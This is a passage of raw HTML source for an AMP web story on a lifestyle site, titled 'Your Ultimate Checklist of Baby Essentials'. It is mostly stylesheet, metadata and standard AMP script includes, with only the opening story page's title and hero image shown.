auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta property="og:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta property="og:url" content="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><meta property="og:site_name" content="Neonpolice"><meta property="og:updated_time" content="2024-01-09T12:15:40+05:30"><meta property="og:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:secure_url" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="baby_essentials_checklist-hero-GettyImages-1413731369"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2024-01-09T12:11:30+05:30"><meta property="article:modified_time" content="2024-01-09T12:15:40+05:30"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Checklist of Baby Essentials - Neonpolice"><meta name="twitter:description" content="Among all the to-dos on your plate when prepping for baby’s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list—after all, you’re going to want all your gear for baby!."><meta name="twitter:image" content="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"><meta name="generator" content="WordPress 6.9"><meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><script async="" src="https://cdn.ampproject.org/v0/amp-video-0.1.mjs" custom-element="amp-video" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-video-0.1.js" crossorigin="anonymous" custom-element="amp-video"></script><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32"><link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Noto+Serif&amp;family=Lato" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._28c63b4{position:absolute;pointer-events:none;left:0;top:43.85113%;width:100.97087%;height:65.21036%;opacity:1}._36a00a4{background-color:#3d3730;will-change:transform}._cd41919{position:absolute;pointer-events:none;left:11.40777%;top:43.85113%;width:77.18447%;height:62.13592%;opacity:1}._25a009e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/.52083333333333% .52083333333333% .52083333333333% .52083333333333%}._b8a7aa4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:2.3069182389937% 0;font-family:"Noto Serif",serif;font-size:.906149em;line-height:1.1;text-align:left;padding:0;color:#000}._f382047{color:#f6f2ed}._af7933d{color:#ffb555}._fd7d1b0{position:absolute;pointer-events:none;left:11.40777%;top:96.76375%;width:49.27184%;height:2.75081%;opacity:1}._1e49012{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.98522167487685% .98522167487685% .98522167487685% .98522167487685%/11.764705882353% 11.764705882353% 11.764705882353% 11.764705882353%}._dcdfbb4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:0% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.2;text-align:left;padding:0;color:#000}._6f08653{position:absolute;pointer-events:none;left:.24272%;top:-8.89968%;width:100.97087%;height:52.75081%;opacity:1}._3ac513c{position:absolute;width:140.92958%;height:100%;left:-20.46479%;top:0%}._7a099c5{background-color:rgba(0,0,0,.5)}._d445975{background-color:#f6f2ed}._e1c9be9{position:absolute;pointer-events:none;left:0;top:42.55663%;width:1.45631%;height:14.72492%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._29e2ebf{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,452.99146%,0)}._d994210{background-color:#ffb555;will-change:transform}._9a0e6e8{position:absolute;pointer-events:none;left:28.64078%;top:39.32039%;width:59.70874%;height:17.96117%;opacity:1}._d33ab0d{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8130081300813% .8130081300813% .8130081300813% .8130081300813%/1.8018018018018% 1.8018018018018% 1.8018018018018% 1.8018018018018%}._5ec70d4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.4487804878049% 0;font-family:"Noto Serif",serif;font-size:.711974em;line-height:1.2;text-align:left;padding:0;color:#000}._5c7b7f8{color:#373737}._6024ca2{position:absolute;pointer-events:none;left:10.43689%;top:4.20712%;width:80.09709%;height:29.12621%;opacity:1}._aece567{position:absolute;width:100%;height:103.12502%;left:0%;top:-1.56251%}._687bead{position:absolute;pointer-events:none;left:11.65049%;top:60.5178%;width:80.09709%;height:35.59871%;opacity:1}._237c592{position:absolute;width:100.00001%;height:100%;left:0%;top:0%}._65ad02d{position:absolute;pointer-events:none;left:11.65049%;top:7.11974%;width:88.59223%;height:56.6343%;opacity:1}._e141493{position:absolute;width:172.44596%;height:100%;left:-36.22298%;top:0%}._f0c8e08{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._053632e{position:absolute;pointer-events:none;left:59.46602%;top:58.09061%;width:29.12621%;height:25.08091%;opacity:1}._15b7fb2{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(139.16668%,0px,0)}._f89b522{position:absolute;width:100%;height:116.129%;left:0%;top:-8.0645%}._d057cc5{position:absolute;pointer-events:none;left:11.65049%;top:78.80259%;width:67.71845%;height:21.19741%;opacity:1}._d2a658b{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.7168458781362% .7168458781362% .7168458781362% .7168458781362%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._916fc9f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.57347670250896% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._85f16c1{background-color:#c7bfb8}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._0bd52f4{position:absolute;width:319.70936%;height:100%;left:-109.85468%;top:0%}._8a0116c{position:absolute;pointer-events:none;left:9.2233%;top:64.07767%;width:77.18447%;height:33.98058%;opacity:1}._f7c1eb7{background-color:#f6f2ed;will-change:transform}._70d64fc{position:absolute;pointer-events:none;left:16.01942%;top:68.60841%;width:63.59223%;height:24.91909%;opacity:1}._d2d08a0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7422701{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.61068702290076% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5f4e4c2{position:absolute;pointer-events:none;left:12.37864%;top:.16181%;width:75.97087%;height:21.19741%;opacity:1}._f8ec22a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.5267175572519% 1.5267175572519% 1.5267175572519% 1.5267175572519%}._6d8ddb2{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.5111821086262% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._8c24db5{position:absolute;pointer-events:none;left:0;top:52.589%;width:89.32039%;height:56.6343%;opacity:1}._25dbe2f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;transform:scale3d(-1,1,1)}._634aede{position:absolute;width:169.08211%;height:100%;left:-34.54105%;top:0%}._b8b7b21{position:absolute;pointer-events:none;left:12.37864%;top:22.3301%;width:49.51456%;height:36.8932%;opacity:1}._7a2216d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-125%,0px,0)}._0495666{position:absolute;width:200.99374%;height:100%;left:-50.49687%;top:0%}._e757c02{position:absolute;pointer-events:none;left:0;top:-9.38511%;width:100%;height:90.93851%;opacity:1}._c77a4c8{position:absolute;width:245.31097%;height:100%;left:-72.65548%;top:0%}._19f6593{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._b06d486{position:absolute;pointer-events:none;left:11.65049%;top:86.08414%;width:76.94175%;height:14.07767%;opacity:1}._9e9fec3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/2.2988505747126% 2.2988505747126% 2.2988505747126% 2.2988505747126%}._08e6a1c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50473186119874% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._5c80e96{position:absolute;pointer-events:none;left:12.62136%;top:-2.589%;width:76.94175%;height:21.0356%;opacity:1}._f67b3f6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63091482649842% .63091482649842% .63091482649842% .63091482649842%/1.5384615384615% 1.5384615384615% 1.5384615384615% 1.5384615384615%}._8c46da6{position:absolute;pointer-events:none;left:0;top:18.4466%;width:100%;height:90.93851%;opacity:1}._5894a3f{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 40%,rgba(0,0,0,.5) 100%)}._7ddf315{background-color:#3d3730}._d821f6d{position:absolute;pointer-events:none;left:13.59223%;top:-4.53074%;width:37.62136%;height:24.91909%;opacity:1}._1b049c6{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.2903225806452% 1.2903225806452% 1.2903225806452% 1.2903225806452%/1.2987012987013% 1.2987012987013% 1.2987012987013% 1.2987012987013%}._7207413{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3064516129032% 0;font-family:"Noto Serif",serif;font-size:.404531em;line-height:1.2;text-align:left;padding:0;color:#000}._36ad3fc{position:absolute;pointer-events:none;left:10.67961%;top:22.3301%;width:89.32039%;height:56.6343%;opacity:1}._b9f6de5{position:absolute;width:171.04015%;height:100%;left:-35.52007%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._80b24df{position:absolute;pointer-events:none;left:43.68932%;top:.80906%;width:44.90291%;height:21.52104%;opacity:1}._e919f4a{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-197.2973%,0px,0)}._787ca09{position:absolute;width:129.2879%;height:100%;left:-14.64395%;top:0%}._9328c4f{position:absolute;pointer-events:none;left:11.40777%;top:83.17152%;width:77.18447%;height:6.79612%;opacity:1}._70db051{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._de75cd6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.50314465408805% 0;font-family:"Lato",sans-serif;font-size:.2589em;line-height:1.4;text-align:left;padding:0;color:#000}._022f873{position:absolute;pointer-events:none;left:60.92233%;top:95.14563%;width:25.97087%;height:2.589%;opacity:1}._a0296d4{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-334.57947%,0px,0)}._25a5434{display:block;position:absolute;top:0;height:100%;width:auto}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Neonpolice » Feed" href="https://neonpolice.com/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Comments Feed" href="https://neonpolice.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Neonpolice » Stories Feed" href="https://neonpolice.com/web-stories/feed/"><title>Your Ultimate Checklist of Baby Essentials - Neonpolice</title><link rel="canonical" href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://neonpolice.com/#person","name":"admin","url":"https://neonpolice.com","logo":{"@type":"ImageObject","@id":"https://neonpolice.com/#logo","url":"https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png","width":"96","height":"96"},"image":{"@id":"https://neonpolice.com/#logo"}},{"@type":"WebSite","@id":"https://neonpolice.com/#website","url":"https://neonpolice.com","name":"admin","publisher":{"@id":"https://neonpolice.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","url":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp","width":"640","height":"853","caption":"baby_essentials_checklist-hero-GettyImages-1413731369","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage","url":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","isPartOf":{"@id":"https://neonpolice.com/#website"},"primaryImageOfPage":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://neonpolice.com/author/samiksha/","name":"Lorean","url":"https://neonpolice.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Lorean","inLanguage":"en-US"},"sameAs":["https://neonpolice.com/"]},{"@type":"Article","headline":"Your Ultimate Checklist of Baby Essentials - Neonpolice","datePublished":"2024-01-09T12:11:30+05:30","dateModified":"2024-01-09T12:15:40+05:30","author":{"@id":"https://neonpolice.com/author/samiksha/","name":"Lorean"},"publisher":{"@id":"https://neonpolice.com/#person"},"description":"Among all the to-dos on your plate when prepping for baby\u2019s arrival, Your Ultimate Checklist of Baby Essential is likely high on your list\u2014after all, you\u2019re going to want all your gear for baby!.","name":"Your Ultimate Checklist of Baby Essentials - Neonpolice","@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#richSnippet","isPartOf":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"},"image":{"@id":"https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://neonpolice.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://neonpolice.com/wp-json/web-stories/v1/web-story/23860"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neonpolice.com/xmlrpc.php?rsd"><link rel="prev" title="Best Winter Gloves of 2024" href="https://neonpolice.com/web-stories/best-winter-gloves-of-2024/"><link rel="next" title="Clip In Hair Extensions" href="https://neonpolice.com/web-stories/clip-in-hair-extensions/"><link rel="shortlink" href="https://neonpolice.com/?p=23860"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neonpolice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneonpolice.com%2Fweb-stories%2Fyour-ultimate-checklist-of-baby-essentials%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Neonpolice" publisher-logo-src="https://neonpolice.com/wp-content/uploads/2022/09/cropped-logo.png" title="Your Ultimate Checklist of Baby Essentials" poster-portrait-src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp" background-audio="https://neonpolice.com/wp-content/uploads/2023/08/yad.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="a2ac85f3-e76c-4d6d-9664-2b9311857b1e" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c84718f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-0fe7451d-9224-4795-8aba-e0d5141a0c62"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_28c63b4"><div class="_89d52dd mask" id="el-caf5d5c5-55ac-4ff8-9c13-740c5e2b4cbc"><div class="_36a00a4 fill"></div></div></div><div class="_cd41919"><div id="el-e0dcbf6e-c26f-4509-bb08-8aacfc57fa40" class="_25a009e"><h1 class="_b8a7aa4 fill text-wrapper"><span><span class="_f382047">Your Ultimate Checklist of </span><span class="_af7933d">Baby Essentials</span>

</span></h1></div></div><div class="_fd7d1b0"><div id="el-e1df29f5-2ec4-4bcc-85aa-d136b15122e6" class="_1e49012"><p class="_dcdfbb4 fill text-wrapper"><span><span class="_af7933d">NEONPOLICE</span></span></p></div></div><div class="_6f08653"><div class="_89d52dd mask" id="el-b1f17136-548c-40a8-b9c2-599b95ff8773"><div data-leaf-element="true" class="_3ac513c"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp" alt="baby_essentials_checklist-hero-GettyImages-1413731369" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369.webp 1320w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1170x651.webp 1170w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-1024x569.webp 1024w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_essentials_checklist-hero-GettyImages-1413731369-150x83.webp 150w" sizes="(min-width: 1024px) 45vh, 101vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_7a099c5 element-overlay-area"></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1ffaed7-d622-45bd-9225-67205ffccb1d" auto-advance-after="el-6f58a654-4be4-4b4c-aa3f-018af4403f69-media" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8514226e-cacc-4af1-85fa-c19d4dc9e665","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-76634c69-2756-406e-b37f-97ce04fed46c","keyframes":{"transform":["translate3d(0px, 452.99146%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d445975 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5f3803d2-5a26-481b-b698-af6e286ce27c"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" 